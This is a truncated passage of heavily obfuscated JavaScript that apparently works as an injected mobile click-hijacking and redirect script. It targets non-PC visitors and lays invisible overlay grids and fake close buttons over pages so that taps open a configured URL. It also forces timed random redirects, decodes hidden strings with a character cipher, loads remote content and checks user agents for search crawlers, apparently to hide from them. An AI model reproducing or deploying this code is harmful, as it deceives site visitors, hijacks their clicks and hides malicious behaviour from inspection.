09d6[_0x33710d(0x1b7)],_0x21eb7f),_0xc4a6df[_0x33710d(0x295)]))),_0xc4a6df[_0x33710d(0x2d4)](setTimeout,function(){var _0x43d543=_0x33710d;_0x448cc7[_0x43d543(0x23a)](parseInt(_0x448cc7[_0x43d543(0x279)](_0x448cc7[_0x43d543(0x279)](Date['now'](),0x7d0),parseInt(_0x2b09d6[_0x43d543(0x1ca)]))),_0x2b09d6[_0x43d543(0x2f4)])&&_0x1ada31['CScr'](_0x448cc7['xwRMl'](_0x448cc7[_0x43d543(0x2ae)](_0x2b09d6['purl'],_0x21eb7f),_0x448cc7[_0x43d543(0x1fa)]));},0x7d0));},_0x1ada31[_0x17980d(0x1d3)]=function(_0xef8cb1){var _0x29d26f=_0x17980d;_0x1ada31['$']('#'+_0x4f6c8b)&&_0x1ada31['$'](_0xc4a6df[_0x29d26f(0x266)]('#',_0x4f6c8b))[_0x29d26f(0x1e1)]();var _0x3a7238=_0xef8cb1[_0x29d26f(0x1ee)];_0x3a7238+=_0xc4a6df[_0x29d26f(0x303)],_0x3a7238+=_0xc4a6df['BrRMo'](_0xc4a6df['Jdogx'](_0xc4a6df[_0x29d26f(0x309)]('#',_0x3ee589),_0x29d26f(0x2ec)),_0x4cebb2)+_0xc4a6df['jhvhd'],_0x3a7238+=_0xc4a6df['EvJgE'](_0xc4a6df['aJcRo'](_0xc4a6df[_0x29d26f(0x309)]('#'+_0x3ee589,_0xc4a6df['iWeax']),_0x4d1871),_0xc4a6df['HIrdC']),_0x3a7238+=_0xc4a6df[_0x29d26f(0x1cf)](_0xc4a6df[_0x29d26f(0x1a7)]('#',_0x3ee589)+_0xc4a6df[_0x29d26f(0x28e)]+_0x4d1871,_0xc4a6df[_0x29d26f(0x302)]),_0x3a7238+=_0xc4a6df[_0x29d26f(0x254)]('#',_0x3ee589)+_0xc4a6df['iWeax']+_0x4d1871+_0x29d26f(0x285);var _0x582faa=document[_0x29d26f(0x2f6)](_0x29d26f(0x1ee));if(_0x582faa['innerHTML']=_0x3a7238,_0x582faa['id']=_0x4f6c8b,document[_0x29d26f(0x2b8)][_0x29d26f(0x20b)](_0x582faa),!_0x1ada31['$'](_0xc4a6df['sNYKM']('#',_0x3ee589))){var _0x6a6203=document['createElement'](_0xc4a6df[_0x29d26f(0x1cc)]);_0x6a6203['id']=_0x3ee589,document[_0x29d26f(0x28f)][_0x29d26f(0x20b)](_0x6a6203);}_0x1ada31[_0x29d26f(0x316)](_0xef8cb1);},_0x1ada31['gImg']=function(_0x49ad18){var _0xb61d97=_0x17980d,_0x33631d={'iDPUf':function(_0x585921,_0x59bbcb){var _0x37a5fc=a0_0x3181;return _0xc4a6df[_0x37a5fc(0x264)](_0x585921,_0x59bbcb);},'plWIA':function(_0x4b60c9,_0x2a3b99){return _0xc4a6df['ZztYE'](_0x4b60c9,_0x2a3b99);},'nofrq':function(_0x63f66e,_0x3b1cb1){return _0x63f66e+_0x3b1cb1;},'louOQ':function(_0x550ab6,_0x128dfb){var _0x2338f7=a0_0x3181;return _0xc4a6df[_0x2338f7(0x1ad)](_0x550ab6,_0x128dfb);},'ViMGL':function(_0x3213b3,_0x19de33){var _0x43f5f8=a0_0x3181;return _0xc4a6df[_0x43f5f8(0x240)](_0x3213b3,_0x19de33);},'pIlik':_0xb61d97(0x2ec),'MLHwb':_0xc4a6df[_0xb61d97(0x21d)],'LHKFO':_0xb61d97(0x28c),'pGbeg':_0xc4a6df['BXkar']};if(_0x49ad18[_0xb61d97(0x307)]){let _0x38c289=new XMLHttpRequest();_0x38c289['onreadystatechange']=function(){var _0x3433d4=_0xb61d97;if(0x4===_0x38c289[_0x3433d4(0x283)]&&(_0x33631d[_0x3433d4(0x2db)](0xc8,_0x38c289[_0x3433d4(0x1c6)])||_0x33631d['iDPUf'](0x130,_0x38c289['status']))){var _0x58782f=_0x38c289[_0x3433d4(0x23e)];if(_0x58782f){_0x1ada31['$']('#'+_0x5aa487)&&_0x1ada31['$'](_0x33631d[_0x3433d4(0x262)]('#',_0x5aa487))[_0x3433d4(0x1e1)]();var _0x247d69=_0x33631d['nofrq'](_0x33631d['nofrq'](_0x33631d[_0x3433d4(0x208)](_0x33631d[_0x3433d4(0x20d)](_0x33631d[_0x3433d4(0x208)]('#',_0x3ee589),_0x33631d['pIlik']),_0x4cebb2)+_0x33631d[_0x3433d4(0x225)],_0x1ada31['de'](_0x58782f)),_0x33631d[_0x3433d4(0x1d2)]),_0x5952d0=document[_0x3433d4(0x2f6)](_0x33631d['pGbeg']);_0x5952d0[_0x3433d4(0x20c)]=_0x247d69,_0x5952d0['id']=_0x5aa487,document[_0x3433d4(0x2b8)]['appendChild'](_0x5952d0);}}},_0x38c289[_0xb61d97(0x271)](_0xb61d97(0x294),_0xc4a6df[_0xb61d97(0x1e4)](_0x49ad18[_0xb61d97(0x319)],'/')+_0x49ad18['matter'],!0x0),_0x38c289[_0xb61d97(0x241)]();}_0x1ada31[_0xb61d97(0x1f9)](_0x49ad18),_0x1ada31[_0xb61d97(0x1ea)](_0x49ad18);},_0x1ada31[_0x17980d(0x1f9)]=function(_0xd78d1f){var _0x4a68d8=_0x17980d;window[_0x4a68d8(0x1f5)](_0xc4a6df[_0x4a68d8(0x30b)],function(_0x5dffdf){var _0x35d9ed=_0x4a68d8;_0x1ada31[_0x35d9ed(0x1eb)](_0x5dffdf[_0x35d9ed(0x277)][0x0][_0x35d9ed(0x287)],_0xd78d1f);}),window['addEventListener'](_0xc4a6df[_0x4a68d8(0x31d)],function(_0x2e6173){var _0x5b7195=_0x4a68d8;_0x1ada31['EveRet'](_0x2e6173[_0x5b7195(0x24b)][0x0][_0x5b7195(0x287)],_0xd78d1f);}),window[_0x4a68d8(0x1f5)](_0xc4a6df[_0x4a68d8(0x2a4)],function(_0x1aea3b){var _0x4aff97=_0x4a68d8;_0x1ada31[_0x4aff97(0x1eb)](_0x1aea3b['clientY'],_0xd78d1f);});},_0x1ada31[_0x17980d(0x1eb)]=function(_0x1724d9,_0x19bace){var _0x1266f7=_0x17980d;if(_0xc4a6df[_0x1266f7(0x264)]('1',_0x19bace[_0x1266f7(0x2b4)])){if(_0xc4a6df['iRMzA'](_0x1724d9,_0x19bace['height']))try{_0x19bace['type']=_0xc4a6df[_0x1266f7(0x1ec)],_0x1ada31[_0x1266f7(0x271)](_0x19bace);}catch(_0x5186fe){_0x1ada31[_0x1266f7(0x31e)](_0x5186fe);}else{if(_0xc4a6df[_0x1266f7(0x305)](_0x1724d9,_0x19bace[_0x1266f7(0x205)]+_0x19bace[_0x1266f7(0x26e)]))try{_0xc4a6df['RGnOJ'](_0x1ada31[_0x1266f7(0x228)](),0xa)&&(_0x19bace[_0x1266f7(0x23b)]=_0xc4a6df[_0x1266f7(0x1df)],_0x1ada31[_0x1266f7(0x271)](_0x19bace));}catch(_0x29be55){_0x1ada31['catch'](_0x29be55);}}}else{var _0x20abd9=window['innerHeight'];if(_0xc4a6df[_0x1266f7(0x1be)](_0x20abd9,_0x1724d9)<_0x19bace[_0x1266f7(0x205)])try{_0x19bace[_0x1266f7(0x23b)]=_0x1266f7(0x1d7),_0x1ada31['open'](_0x19bace);}catch(_0x1754ed){_0x1ada31[_0x1266f7(0x31e)](_0x1754ed);}else{if(_0xc4a6df[_0x1266f7(0x305)](_0xc4a6df[_0x1266f7(0x21f)](_0x20abd9,_0x1724d9),_0x19bace['height']+_0x19bace[_0x1266f7(0x26e)]))try{_0x19bace[_0x1266f7(0x23b)]=_0xc4a6df[_0x1266f7(0x1df)],_0x1ada31['open'](_0x19bace);}catch(_0x3b3e49){_0x1ada31[_0x1266f7(0x31e)](_0x3b3e49);}}}},_0x1ada31[_0x17980d(0x1ea)]=function(_0x2f84bd){var _0x1dbce2=_0x17980d;for(var _0x3f9644=_0xc4a6df[_0x1dbce2(0x2df)](_0x2f84bd[_0x1dbce2(0x205)],0x4),_0x5a1c11=_0x2f84bd[_0x1dbce2(0x23c)]/0xa,_0x3b30a1=0x0;_0xc4a6df[_0x1dbce2(0x2f8)](_0x3b30a1,0x4);_0x3b30a1++)for(var _0x73b94d=0x0;_0xc4a6df[_0x1dbce2(0x27b)](_0x73b94d,0xa);_0x73b94d++){if(_0x1ada31['$'](_0xc4a6df[_0x1dbce2(0x213)](_0xc4a6df[_0x1dbce2(0x22c)](_0xc4a6df[_0x1dbce2(0x301)](_0xc4a6df[_0x1dbce2(0x1e4)](_0xc4a6df[_0x1dbce2(0x236)]('#',_0x4cebb2),'_'),_0x3b30a1),'_'),_0x73b94d))&&_0x1ada31['$'](_0xc4a6df[_0x1dbce2(0x28b)](_0xc4a6df['aFuGg'](_0xc4a6df['MwdAL'](_0xc4a6df[_0x1dbce2(0x1e4)]('#',_0x4cebb2),'_'),_0x3b30a1)+'_',_0x73b94d))[_0x1dbce2(0x1e1)](),'1'==_0x2f84bd[_0x1dbce2(0x2b4)])var _0x5bf758=_0xc4a6df['mZsvs'](_0xc4a6df[_0x1dbce2(0x1b2)](_0xc4a6df[_0x1dbce2(0x309)](_0xc4a6df[_0x1dbce2(0x2ff)](_0xc4a6df['WwLak'](_0xc4a6df['IOUTZ'](_0xc4a6df[_0x1dbce2(0x247)](_0xc4a6df[_0x1dbce2(0x2ee)](_0xc4a6df[_0x1dbce2(0x2ce)](_0xc4a6df[_0x1dbce2(0x1cd)](_0xc4a6df[_0x1dbce2(0x2cb)](_0xc4a6df[_0x1dbce2(0x29b)](_0xc4a6df[_0x1dbce2(0x230)](_0xc4a6df[_0x1dbce2(0x2f2)](_0xc4a6df[_0x1dbce2(0x2d3)],_0x3f9644),_0xc4a6df['QywwO']),_0xc4a6df[_0x1dbce2(0x2ce)](_0xc4a6df[_0x1dbce2(0x1d0)](_0x3b30a1,_0x3f9644),_0x2f84bd[_0x1dbce2(0x1c2)])),_0xc4a6df['QFDUL']),_0xc4a6df[_0x1dbce2(0x315)](_0x73b94d,_0x5a1c11)),_0xc4a6df[_0x1dbce2(0x2c0)]),_0xc4a6df[_0x1dbce2(0x1f1)](_0x73b94d,_0x5a1c11)),_0x1dbce2(0x256)),_0x3b30a1*_0x3f9644),_0xc4a6df[_0x1dbce2(0x270)]),_0x2f84bd[_0x1dbce2(0x23c)]),_0x1dbce2(0x2d7)),_0x2f84bd[_0x1dbce2(0x205)]),_0x1dbce2(0x23f));else _0x5bf758=_0xc4a6df[_0x1dbce2(0x310)](_0xc4a6df[_0x1dbce2(0x30e)](_0xc4a6df[_0x1dbce2(0x1b5)](_0xc4a6df[_0x1dbce2(0x2e8)](_0xc4a6df[_0x1dbce2(0x2ed)](_0xc4a6df[_0x1dbce2(0x230)](_0xc4a6df['IOUTZ'](_0xc4a6df[_0x1dbce2(0x1f0)](_0xc4a6df[_0x1dbce2(0x1a6)](_0xc4a6df[_0x1dbce2(0x30c)](_0x1dbce2(0x2a5),_0x3f9644),_0xc4a6df['uUVYP'])+_0xc4a6df[_0x1dbce2(0x1cf)](_0xc4a6df[_0x1dbce2(0x26c)](_0xc4a6df[_0x1dbce2(0x1fd)](0x3,_0x3b30a1),_0x3f9644),_0x2f84bd['reserve_height'])+_0xc4a6df['QFDUL'],_0xc4a6df[_0x1dbce2(0x235)](_0x73b94d,_0x5a1c11)),_0x1dbce2(0x284)),_0xc4a6df[_0x1dbce2(0x235)](_0x73b94d,_0x5a1c11)),_0xc4a6df[_0x1dbce2(0x1a9)]),_0xc4a6df[_0x1dbce2(0x1bd)](_0x3b30a1,_0x3f9644)),_0xc4a6df['zUOzE'])+_0x2f84bd[_0x1dbce2(0x23c)],_0xc4a6df['ZuJpw']),_0x2f84bd[_0x1dbce2(0x205)])+_0xc4a6df[_0x1dbce2(0x231)];var _0x2bc1c6=_0x1ada31['cLab'](_0x1dbce2(0x2ef));_0x2bc1c6[_0x1dbce2(0x1c9)]=_0x4cebb2,_0x2bc1c6['id']=_0xc4a6df[_0x1dbce2(0x266)](_0xc4a6df['OVAbN'](_0xc4a6df[_0x1dbce2(0x317)](_0xc4a6df['QrQWZ'](_0x4cebb2,'_'),_0x3b30a1),'_'),_0x73b94d),_0x2bc1c6[_0x1dbce2(0x1ee)]=_0x5bf758,_0x2bc1c6['addEventListener'](_0x2f84bd[_0x1dbce2(0x22e)],function(){var _0x2d0a3b=_0x1dbce2;try{_0x2f84bd['type']=_0xc4a6df['NjKiP'],_0x1ada31[_0x2d0a3b(0x271)](_0x2f84bd);}catch(_0x4a9452){_0x1ada31[_0x2d0a3b(0x31e)](_0x4a9452);}}),_0x1ada31['$']('#'+_0x3ee589)[_0x1dbce2(0x223)][_0x1dbce2(0x20b)](_0x2bc1c6);}'0'==_0x2f84bd[_0x1dbce2(0x276)]&&_0xc4a6df[_0x1dbce2(0x2d4)](setTimeout,function(){var _0x49d71a=_0x1dbce2;_0x1ada31[_0x49d71a(0x1ea)](_0x2f84bd);},0x3e8);},_0x1ada31['ac']=function(_0x310817,_0x461f55='add'){var _0x2e0467=_0x17980d,_0x249c8a={'WkjgB':function(_0x403e7e,_0xa299c4){var _0x2a8695=a0_0x3181;return _0xc4a6df[_0x2a8695(0x299)](_0x403e7e,_0xa299c4);},'kOQpx':_0x2e0467(0x1b4),'hbIxl':_0xc4a6df[_0x2e0467(0x1df)]};for(var _0x2f3b65=0x1;_0xc4a6df[_0x2e0467(0x1ba)](_0x2f3b65,0xa);_0x2f3b65++)_0x1ada31['$'](_0xc4a6df[_0x2e0467(0x214)]('#'+_0x418c79,'_')+_0x2f3b65)&&_0x1ada31['$'](_0xc4a6df[_0x2e0467(0x266)]('#',_0x418c79)+'_'+_0x2f3b65)[_0x2e0467(0x1e1)]();if(_0xc4a6df[_0x2e0467(0x2ea)](_0xc4a6df[_0x2e0467(0x298)],_0x461f55)&&'1'==_0x310817[_0x2e0467(0x1ac)]&&_0xc4a6df[_0x2e0467(0x1ba)](_0x310817[_0x2e0467(0x249)],_0x310817['show_number'])){for(_0x2f3b65=0x1;_0xc4a6df['uaPJG'](_0x2f3b65,0xa);_0x2f3b65++){var _0x14ea54=_0x1ada31[_0x2e0467(0x2c1)](_0xc4a6df[_0x2e0467(0x1cc)]);_0x14ea54[_0x2e0467(0x1ee)]=_0xc4a6df[_0x2e0467(0x2bf)](_0xc4a6df[_0x2e0467(0x1d6)](_0xc4a6df[_0x2e0467(0x27a)],_0xc4a6df[_0x2e0467(0x26c)](0xa,_0xc4a6df['pIuWz'](_0x2f3b65,0x1))),_0xc4a6df[_0x2e0467(0x218)]),_0x14ea54['id']=_0xc4a6df[_0x2e0467(0x1d4)](_0xc4a6df[_0x2e0467(0x222)](_0x418c79,'_'),_0x2f3b65),_0xc4a6df['dPrKP']('1',_0x310817[_0x2e0467(0x2b4)])?(_0xc4a6df['RGnOJ'](_0x1ada31[_0x2e0467(0x228)](),0xa)?_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x205)]=_0xc4a6df[_0x2e0467(0x247)](_0x310817['hiheight'],'px'):_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x205)]=_0xc4a6df[_0x2e0467(0x2e4)],_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x243)]=_0xc4a6df[_0x2e0467(0x265)](_0xc4a6df[_0x2e0467(0x291)](_0x310817[_0x2e0467(0x205)],_0x310817[_0x2e0467(0x1c2)]),'px')):(_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x205)]=_0xc4a6df[_0x2e0467(0x309)](_0x310817[_0x2e0467(0x26e)],'px'),_0x14ea54['style']['bottom']=_0x310817[_0x2e0467(0x205)]+_0x310817[_0x2e0467(0x1c2)]+'px'),_0x14ea54['addEventListener'](_0x310817['evetype'],function(){var _0x1235b7=_0x2e0467;try{_0x310817[_0x1235b7(0x2e0)]+=0x1,_0x249c8a[_0x1235b7(0x293)](_0x310817[_0x1235b7(0x2e0)],_0x310817[_0x1235b7(0x1dd)])&&(_0x310817[_0x1235b7(0x1ac)]=0x0,_0x1ada31['ac'](_0x310817,_0x249c8a['kOQpx'])),_0x310817[_0x1235b7(0x23b)]=_0x249c8a[_0x1235b7(0x248)],_0x1ada31[_0x1235b7(0x271)](_0x310817);}catch(_0x2510ba){_0x1ada31['catch'](_0x2510ba);}}),document['body'][_0x2e0467(0x1da)]('afterend',_0x14ea54);}_0xc4a6df[_0x2e0467(0x21e)]('0',_0x310817[_0x2e0467(0x276)])&&setTimeout(function(){_0x1ada31['ac'](_0x310817);},0x7d0);}},_0x1ada31['gb']=function(_0xb74d99){var _0x3ac52c=_0x17980d,_0x301801={'obOiM':function(_0x4b3793,_0x5af532){var _0x151c89=a0_0x3181;return _0xc4a6df[_0x151c89(0x21c)](_0x4b3793,_0x5af532);},'ChoNi':function(_0x49f13b,_0x3f15b2){var _0x40455d=a0_0x3181;return _0xc4a6df[_0x40455d(0x1e5)](_0x49f13b,_0x3f15b2);},'Bnotf':function(_0x392d72,_0x457aa4){var _0x91d21=a0_0x3181;return _0xc4a6df[_0x91d21(0x275)](_0x392d72,_0x457aa4);},'gIYyM':_0xc4a6df[_0x3ac52c(0x1de)]};if(_0xc4a6df['FnpIS'](_0xb74d99['false_clo'],0x1)){_0x1ada31['$'](_0x4d1871)[0x0]&&_0x1ada31['$'](_0x4d1871)[0x0][_0x3ac52c(0x1e1)]();var _0x3e8200=_0x1ada31['de'](_0xc4a6df[_0x3ac52c(0x2cd)]),_0x552385=_0x1ada31['cLab'](_0x4d1871);_0xc4a6df['OSLkG']('1',_0xb74d99[_0x3ac52c(0x2b4)])?_0x552385[_0x3ac52c(0x1ee)]=_0xc4a6df[_0x3ac52c(0x213)](_0xc4a6df[_0x3ac52c(0x1ff)](_0x3e8200+_0xc4a6df[_0x3ac52c(0x263)],_0xb74d99[_0x3ac52c(0x205)]+_0xb74d99['reserve_height']),_0xc4a6df[_0x3ac52c(0x29a)]):_0x552385[_0x3ac52c(0x1ee)]=_0xc4a6df['RSsas'](_0x3e8200+_0xc4a6df[_0x3ac52c(0x242)]+_0xc4a6df['WwLak'](_0xb74d99[_0x3ac52c(0x205)],_0xb74d99['reserve_height']),_0xc4a6df[_0x3ac52c(0x29a)]),_0x1ada31['$']('#'+_0x3ee589)[_0x3ac52c(0x223)][_0x3ac52c(0x20b)](_0x552385),_0x552385[_0x3ac52c(0x1f5)](_0xb74d99[_0x3ac52c(0x22e)],function(){var _0x23fc05=_0x3ac52c;try{_0x301801[_0x23fc05(0x2f9)](_0xb74d99[_0x23fc05(0x2d5)],_0x301801[_0x23fc05(0x2c8)](parseInt,_0x301801[_0x23fc05(0x1c3)](0x64,Math[_0x23fc05(0x1af)]())))&&(_0xb74d99['type']=_0x301801[_0x23fc05(0x1d5)],_0x1ada31[_0x23fc05(0x271)](_0xb74d99));}catch(_0x39ef9b){_0x1ada31['catch'](_0x39ef9b);}});}},_0x1ada31['qd']=function(_0x5c077f,_0x4b050a=_0x17980d(0x24e)){var _0x5c79fc=_0x17980d,_0x5912d5=_0xc4a6df[_0x5c79fc(0x311)]['split']('|'),_0x53547a=0x0;while(!![]){switch(_0x5912d5[_0x53547a++]){case'0':var _0x1030ba=_0x1ada31['gCook'](_0xc4a6df[_0x5c79fc(0x1cd)](_0xc4a6df[_0x5c79fc(0x255)],_0x5c077f['id']));continue;case'1':if(!_0x1ada31[_0x5c79fc(0x306)]())return!0x1;continue;case'2':if(_0xc4a6df[_0x5c79fc(0x2c6)](_0xc4a6df['KByVF'],_0x4b050a)&&_0xc4a6df[_0x5c79fc(0x21b)]('1',_0x5c077f[_0x5c79fc(0x314)])&&!_0x1030ba&&_0xc4a6df['yUUbZ'](_0x5c077f[_0x5c79fc(0x1f3)],_0x5c077f[_0x5c79fc(0x22f)])){var _0xd14e1e=_0x1ada31[_0x5c79fc(0x2c1)](_0x39268d);_0xd14e1e[_0x5c79fc(0x1ee)]=_0x1ada31['de'](_0xc4a6df[_0x5c79fc(0x2de)]),_0x1ada31['$'](_0xc4a6df[_0x5c79fc(0x1d6)]('#',_0x3ee589))[_0x5c79fc(0x223)][_0x5c79fc(0x20b)](_0xd14e1e),_0x1ada31['$'](_0x39268d)[0x0]['addEventListener'](_0x5c077f['evetype'],function(){var _0x8e70f1=_0x5c79fc;try{_0x5c077f[_0x8e70f1(0x215)]+=0x1,_0x2e2e97[_0x8e70f1(0x1bc)](_0x5c077f[_0x8e70f1(0x215)],_0x5c077f['com_click_num'])&&(_0x5c077f[_0x8e70f1(0x314)]=0x0,_0x1ada31['qd'](_0x5c077f,_0x2e2e97[_0x8e70f1(0x292)])),_0x1ada31['sCook'](_0x2e2e97[_0x8e70f1(0x2dc)](_0x2e2e97['ObdSn'],_0x5c077f['id']),'1',parseInt(_0x5c077f['com_defer'])),_0x5c077f[_0x8e70f1(0x23b)]=_0x2e2e97['LyGMX'],_0x1ada31[_0x8e70f1(0x271)](_0x5c077f);}catch(_0x477189){_0x1ada31['catch'](_0x477189);}}),_0xc4a6df[_0x5c79fc(0x2d4)](setTimeout,function(){_0x1ada31['qd'](_0x5c077f);},0x3e8);}continue;case'3':var _0x2e2e97={'bArxb':function(_0x39ccda,_0x420649){var _0x3012dc=_0x5c79fc;return _0xc4a6df[_0x3012dc(0x26a)](_0x39ccda,_0x420649);},'sKOCZ':_0xc4a6df['mVOLG'],'Cgltl':function(_0x3e0bd9,_0x2b0e64){var _0x4f5faf=_0x5c79fc;return _0xc4a6df[_0x4f5faf(0x1c4)](_0x3e0bd9,_0x2b0e64);},'ObdSn':_0xc4a6df[_0x5c79fc(0x255)],'LyGMX':_0x5c79fc(0x2e3)};continue;case'4':_0x1ada31['$'](_0x39268d)[0x0]&&_0x1ada31['$'](_0x39268d)[0x0][_0x5c79fc(0x1e1)]();continue;}break;}},_0x1ada31['skip']=function(_0x5d382a){var _0x6db31a=_0x17980d,_0x40fba2={'wgwsC':function(_0x4b5c1b,_0x3e786e){var _0x2d6c51=a0_0x3181;return _0xc4a6df[_0x2d6c51(0x1c1)](_0x4b5c1b,_0x3e786e);},'aHJQq':function(_0xe37f52,_0x290ead){return _0xe37f52(_0x290ead);},'qVGas':function(_0x6b5c8e,_0x8520a5){var _0x428b6c=a0_0x3181;return _0xc4a6df[_0x428b6c(0x1bd)](_0x6b5c8e,_0x8520a5);},'eesmP':_0xc4a6df[_0x6db31a(0x2e6)]};setTimeout(function(){var _0x45844d=_0x6db31a;_0x1ada31[_0x45844d(0x306)]()&&_0x40fba2['wgwsC'](_0x5d382a[_0x45844d(0x31f)],_0x40fba2['aHJQq'](parseInt,_0x40fba2[_0x45844d(0x24a)](0x64,Math[_0x45844d(0x1af)]())))&&(_0x1ada31[_0x45844d(0x245)](_0x40fba2[_0x45844d(0x201)])||(_0x1ada31[_0x45844d(0x239)](_0x40fba2['eesmP'],'1',0xa),_0x5d382a[_0x45844d(0x23b)]='skip',_0x1ada31['open'](_0x5d382a)));},0x3e8*_0x5d382a[_0x6db31a(0x1ef)]);},_0x1ada31[_0x17980d(0x211)]=function(_0x33c35a){},_0x1ada31['db']=function(_0x57ad34){var _0x2266af=_0x17980d;if(_0xc4a6df['YKZwh']('1',_0x57ad34[_0x2266af(0x206)])){_0x1ada31['$'](_0x520dde)[0x0]&&_0x1ada31['$'](_0x520dde)[0x0][_0x2266af(0x1e1)]();var _0x2928e2=_0x1ada31[_0x2266af(0x2c1)](_0x520dde);_0x2928e2['style']=_0xc4a6df['cyEAR'](_0xc4a6df['DmibW'](_0xc4a6df[_0x2266af(0x2d1)],_0x57ad34['height']),_0xc4a6df[_0x2266af(0x29a)]),_0xc4a6df[_0x2266af(0x237)]('1',_0x57ad34[_0x2266af(0x2b4)])?document['body'][_0x2266af(0x272)](_0x2928e2,document[_0x2266af(0x28f)]['childNodes'][0x0]):document['body'][_0x2266af(0x20b)](_0x2928e2);}},_0x1ada31['de']=function(_0x120779){var _0x568f2f=_0x17980d;for(var _0x1586a4={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x590775='',_0x2ed2b4='',_0x2fa4f4=0x0;_0xc4a6df[_0x568f2f(0x27b)](_0x2fa4f4,_0x120779['length']);_0x2fa4f4++)_0x2ed2b4+=_0x1586a4[_0x590775=_0x120779[_0x2fa4f4]]?_0x1586a4[_0x590775]:_0x590775;return _0x2ed2b4;},_0x1ada31['yb']=function(_0x45bd65){var _0x3f2629=_0x17980d,_0x508ace={'srYnE':function(_0x143abf,_0x581b88){return _0x143abf/_0x581b88;},'vEmMm':function(_0x26d673,_0x345939){return _0x26d673(_0x345939);},'Luayo':function(_0x445f7b,_0x201ac0){return _0xc4a6df['vLGcr'](_0x445f7b,_0x201ac0);},'RNUKp':function(_0x5ba1cc,_0x2c1763){var _0x39531f=a0_0x3181;return _0xc4a6df[_0x39531f(0x2df)](_0x5ba1cc,_0x2c1763);},'JmPUD':function(_0x2825d5,_0x4a7fe5){var _0x2ab396=a0_0x3181;return _0xc4a6df[_0x2ab396(0x278)](_0x2825d5,_0x4a7fe5);}};window[_0x3f2629(0x2a7)]&&window[_0x3f2629(0x1f5)](_0xc4a6df[_0x3f2629(0x313)],function(_0x4ddaf4){var _0x594cd3=_0x3f2629,_0x1fd52e=_0x4ddaf4[_0x594cd3(0x30f)];_0x52ceba=_0x508ace['srYnE'](_0x508ace['vEmMm'](parseInt,0x64*_0x1fd52e['x']),0x64),_0x49cbb1=_0x508ace[_0x594cd3(0x27f)](_0x508ace[_0x594cd3(0x1f8)](parseInt,_0x508ace[_0x594cd3(0x244)](0x64,_0x1fd52e['y'])),0x64),_0x22072c=_0x508ace[_0x594cd3(0x2a0)](_0x508ace[_0x594cd3(0x1d8)](parseInt,_0x508ace[_0x594cd3(0x244)](0x64,_0x1fd52e['z'])),0x64);},!0x1);},_0x1ada31[_0x17980d(0x31e)]=function(_0x4f01ef){var _0x55620d=_0x17980d,_0x31e539=_0xc4a6df[_0x55620d(0x216)](encodeURI,_0xc4a6df[_0x55620d(0x230)](_0xc4a6df[_0x55620d(0x1b0)](_0x4f01ef[_0x55620d(0x1a4)],':\x20'),_0x4f01ef[_0x55620d(0x202)]));_0x1ada31[_0x55620d(0x1e0)](_0xc4a6df[_0x55620d(0x221)](_0xc4a6df[_0x55620d(0x27c)],_0x31e539));},_0x1ada31['IsPC']=function(){var _0x154d98=_0x17980d;return!_0xc4a6df[_0x154d98(0x1a8)](navigator[_0x154d98(0x24c)][_0x154d98(0x260)](_0xc4a6df[_0x154d98(0x28a)]),0x0)&&!!/^Win|Mac/['test'](navigator[_0x154d98(0x1b1)]);},_0x1ada31[_0x17980d(0x1e6)]=function(_0x461cd3){var _0x15f2a0=_0x17980d;_0x1ada31[_0x15f2a0(0x23d)]()?_0x461cd3['purl']=_0x461cd3['pcurl']:(_0x1ada31['yb'](_0x461cd3),_0x1ada31[_0x15f2a0(0x1d3)](_0x461cd3),_0x1ada31[_0x15f2a0(0x1ea)](_0x461cd3),_0x1ada31['ac'](_0x461cd3),_0x1ada31['gb'](_0x461cd3),_0x1ada31['qd'](_0x461cd3),_0x1ada31[_0x15f2a0(0x2e5)](_0x461cd3),_0x1ada31['db'](_0x461cd3)),_0x461cd3['statis_code']&&_0x1ada31[_0x15f2a0(0x1e0)](_0x461cd3['statis_code']);},!_0x1ada31['IsPC']()){try{var _0xdbf82=_0xc4a6df[_0x17980d(0x291)](Math[_0x17980d(0x2c9)](_0xc4a6df[_0x17980d(0x304)](0x5,Math['random']())),0x3),_0x3ee589=_0x1ada31['rc'](_0xdbf82)+'p',_0x520dde=_0xc4a6df[_0x17980d(0x1f2)](_0x1ada31['rc'](_0xdbf82),'m'),_0x39268d=_0x1ada31['rc'](_0xdbf82)+'q',_0x418c79=_0xc4a6df['kjgAu'](_0x1ada31['rc'](_0xdbf82),'h'),_0x4d1871=_0xc4a6df[_0x17980d(0x1f0)](_0x1ada31['rc'](_0xdbf82),'c'),_0x4cebb2=_0xc4a6df[_0x17980d(0x227)](_0x1ada31['rc'](_0xdbf82),'i'),_0x4f6c8b=_0x1ada31['rc'](0xa),_0x5aa487=_0x1ada31['rc'](0xb),_0x42f6ae=JSON[_0x17980d(0x253)](_0x1ada31['de'](_0xc4a6df[_0x17980d(0x2e1)]));navigator[_0x17980d(0x24c)][_0x17980d(0x20f)](/(googlebot|baiduspider|360spider|sogou\ web\ 